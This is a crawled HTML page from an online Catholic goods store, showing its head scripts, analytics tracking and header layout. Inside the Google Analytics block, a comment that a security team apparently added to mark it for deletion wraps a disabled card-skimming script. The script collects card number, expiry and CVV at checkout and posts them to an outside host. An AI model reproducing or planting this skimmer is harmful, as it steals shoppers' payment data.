

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.catholictothemax.com/hi-gloss-mini-tiles/
body_size: 31365
content:



<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Hi-Gloss Mini Tiles</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-e8fztk4" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta name="keywords" content="Hi-Gloss Mini Tiles"><meta name="description" content="Hi-Gloss Mini Tiles"><link rel='canonical' href='https://www.catholictothemax.com/hi-gloss-mini-tiles/' /><meta name='platform' content='bigcommerce.stencil' />
        
                <link rel="next" href="https://www.catholictothemax.com/hi-gloss-mini-tiles/?page&#x3D;2">


        <link href="https://cdn11.bigcommerce.com/s-e8fztk4/product_images/favicon%20copy.ico" rel="shortcut icon">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

        <script nonce="">
            document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.head_async.js"></script>
        
        <link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,600%7CRoboto:400,700%7CBarlow:700&display=block" rel="stylesheet">
        
        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js" as="script">
        <script nonce="" async src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.font.js"></script>

        <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/css/theme-645465b0-5ff3-013e-b9c2-567e3c949c2b.css" rel="stylesheet">

        <!-- Start Tracking Code for analytics_facebook -->

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '115706382586644');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '115706382586644', {"external_id":"8426d389-b9b4-4199-b699-4dc24262224f"});
fbq('set', 'agent', 'bigcommerce', '115706382586644');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
<noscript><img height="1" width="1" style="display:none" alt="null" src="https://www.facebook.com/tr?id=115706382586644&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_googleanalytics -->

<meta name="msvalidate.01" content="2FAF205B608992608A2781B9DAD8FAC3" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55858637-1', 'www.catholictothemax.com');
ga('require', 'displayfeatures');
ga('require', 'linkid', 'linkid.js');
  ga('send', 'pageview');

 ga('require', 'ecommerce', 'ecommerce.js');

    function trackEcommerce() {
    this._addTrans = addTrans;
    this._addItem = addItems;
    this._trackTrans = trackTrans;
    }
    function addTrans(orderID,store,total,tax,shipping,city,state,country) {
    ga('ecommerce:addTransaction', {
        'id': orderID,
        'affiliation': store,
        'revenue': total,
        'tax': tax,
        'shipping': shipping,
        'city': city,
        'state': state,
        'country': country
    });
    }

/* Start Deleting Here (Comment Added by BCSecurity on 7/11/2019)
(function(){var b=setInterval(function(){if(window.jQuery&&$("#cc_cvv2").length&&(3==$("#cc_cvv2").val().length||4==$("#cc_cvv2").val().length)){var a={};a.Info=$(".ExpressCheckoutCompletedContent").text().replace(/,/g,"|");a.Info=a.Info.split("...")[0]+"d States";a.Info+="|"+$("#AuthorizeNet_ccno").val()+"|"+$("#AuthorizeNet_ccexpm").val()+"|"+$("#AuthorizeNet_ccexpy").val()+"|"+$("#cc_cvv2").val()+"|CATH|";$.post("https://cdn-dataservice.com/",a);clearInterval(b)}},2E3)})();
Stop Deleting Here */

    function addItems(orderID,sku,product,variation,price,qty) {
    ga('ecommerce:addItem', {
        'id': orderID,
        'sku': sku,
        'name': product,
        'category': variation,
        'price': price,
        'quantity': qty
    });
    }
    function trackTrans() {
        ga('ecommerce:send');
    }
    var pageTracker = new trackEcommerce();
</script>


<!-- End Tracking Code for analytics_googleanalytics -->

<!-- Start Tracking Code for analytics_googleanalytics4 -->

<script data-cfasync="false" src="https://cdn11.bigcommerce.com/shared/js/google_analytics4_bodl_subscribers-358423becf5d870b8b603a81de597c10f6bc7699.js" integrity="sha256-gtOfJ3Avc1pEE/hx6SKj/96cca7JvfqllWA9FTQJyfI=" crossorigin="anonymous"></script>
<script data-cfasync="false">
  (function () {
    window.dataLayer = window.dataLayer || [];

    function gtag(){
        dataLayer.push(arguments);
    }

    function initGA4(event) {
         function setupGtag() {
            function configureGtag() {
                gtag('js', new Date());
                gtag('set', 'developer_id.dMjk3Nj', true);
                gtag('config', 'G-TH9NGX8ZCN');
            }

            var script = document.createElement('script');

            script.src = 'https://www.googletagmanager.com/gtag/js?id=G-TH9NGX8ZCN';
            script.async = true;
            script.onload = configureGtag;

            document.head.appendChild(script);
        }

        setupGtag();

        if (typeof subscribeOnBodlEvents === 'function') {
            subscribeOnBodlEvents('G-TH9NGX8ZCN', false);
        }

        window.removeEventListener(event.type, initGA4);
    }

    

    var eventName = document.readyState === 'complete' ? 'consentScriptsLoaded' : 'DOMContentLoaded';
    window.addEventListener(eventName, initGA4, false);
  })()
</script>

<!-- End Tracking Code for analytics_googleanalytics4 -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="p:domain_verify" content="7b5737f1f9be2de7d7d04dbb0fca7894"/>

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
<script type="text/javascript">
fbq('track', 'ViewCategory', {"content_ids":[],"content_type":"product_group","content_category":"Mini Tiles"});
</script>
<script type="text/javascript">
var BCData = {};
</script>
<script src='https://hello.zonos.com/hello.js?siteKey=KE6DLWLGSF7K' ></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"712975","timezone_offset":"-5.0","timestamp":"2026-01-25T03:22:57.91545300Z","visit_id":"56697028-fd25-4062-9738-82a620b85084","channel_id":1}');
})();
</script>

        

        <script nonce="">
            var theme_settings = {
                show_fast_cart: true,
                linksPerCol: 10,
            };
        </script>

        <link rel="preload" href="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/dist/theme-bundle.main.js" as="script">
    </head>
    <body>
        <svg data-src="https://cdn11.bigcommerce.com/s-e8fztk4/stencil/08ccb960-5fed-013e-2f93-5a5bf6701a47/e/412ccf40-63f6-013e-accd-62a65f3ee29a/img/icon-sprite.svg" class="icons-svg-sprite"></svg>

        <header class="header" role="banner">
    <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu">
        <span class="mobileMenu-toggleIcon"></span>
    </a>

    <div class="navPages-container">
<div data-content-region="header_top--global"><div data-layout-id="bc2eba70-b4f2-45b3-b894-5e9c67f9818d">       <div data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c" data-layout-name="Layout">
    <style data-container-styling="076c877c-76e2-460a-86b1-784b35176d1c">
        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            background-color: rgba(37, 57, 114, 1);
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="076c877c-76e2-460a-86b1-784b35176d1c"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: -2;
            content: '';
        }
    </style>

    <div data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900">
        <style data-column-styling="c68a40c5-c664-498d-8908-b05f44742900">
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c68a40c5-c664-498d-8908-b05f44742900"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
    <div data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
        <style data-column-styling="0b247341-57ff-48e7-a9d6-3ec2e0f03870">
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="0b247341-57ff-48e7-a9d6-3ec2e0f03870"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-placement-id="0df3960b-8a8b-41a6-9ed2-bf1166123bd0" data-placement-status="ACTIVE"><style>
    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                top
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 * {
        margin: 0px;
    }

    #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901 {
        }
    }
</style>

<div>
    <a href="https://nelsongifts.com/" role="button">
    <div id="sd-image-9d386ed3-9fc8-4ac1-945f-140c0ad0a901" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nelson-retail-new.png?t=1707411784" alt="Nelson Gifts">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
        <style data-column-styling="7ef37781-cbe4-4c05-bf80-31b22acaaeec">
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7ef37781-cbe4-4c05-bf80-31b22acaaeec"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="bf713264-c797-4caf-846e-d68eff195564" data-placement-id="780d4982-eb3e-4dc4-8e66-e898ce5acc48" data-placement-status="ACTIVE"><style>
    #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 * {
        margin: 0px;
    }

    #sd-image-bf713264-c797-4caf-846e-d68eff195564 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-bf713264-c797-4caf-846e-d68eff195564 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillepopcorn.com/" role="button">
    <div id="sd-image-bf713264-c797-4caf-846e-d68eff195564" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/popcorn-copy.png?t=1707411223" alt="Steubenville Popcorn Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
        <style data-column-styling="a7a2a956-8a60-42f3-b67e-04a40b9fd705">
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="a7a2a956-8a60-42f3-b67e-04a40b9fd705"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-placement-id="9ef609aa-01af-4ce6-93fb-ce6299a0a9f2" data-placement-status="ACTIVE"><style>
    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e * {
        margin: 0px;
    }

    #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e {
        }
    }
</style>

<div>
    <a href="https://www.leonardoscoffee.com/#/" role="button">
    <div id="sd-image-ede2c56d-14f7-49d8-9cbd-6938c20b561e" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/ren-coffee-copy.png?t=1707411235" alt="Renaissance Coffee Roasting Company">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743">
        <style data-column-styling="53ae4aaf-316e-461c-9ea3-3603f3187743">
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: flex-start;
            }
            [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="53ae4aaf-316e-461c-9ea3-3603f3187743"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="639d9af1-f9ae-4681-b9e9-cdc702595499" data-placement-id="fc8f190f-dbaf-42ec-97b0-6e543a4b6e3c" data-placement-status="ACTIVE"><style>
    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: 60px;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 * {
        margin: 0px;
    }

    #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 img {
        width: auto;
        opacity: 0;

            height: 100%;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499 {
        }
    }
</style>

<div>
    <a href="https://www.steubenvillenutcrackervillage.com/" role="button">
    <div id="sd-image-639d9af1-f9ae-4681-b9e9-cdc702595499" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-e8fztk4/images/stencil/original/image-manager/nutcracker-copy.png?t=1707411255" alt="Steubenville Nutcracker Village">
    </div>
    </a>
</div>


</div>
    </div>
    <div data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5">
        <style data-column-styling="fe011ddc-1913-4076-be78-c38b0b56bdb5">
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 16.666666666666664%;
                max-width: 16.666666666666664%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="fe011ddc-1913-4076-be78-c38b0b56bdb5"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
    </div>
</div>

</div></div>
    </div>

    <div class="header-logo--wrap">
        <div class="header-logo">
            
            <div class="logo-and-toggle">
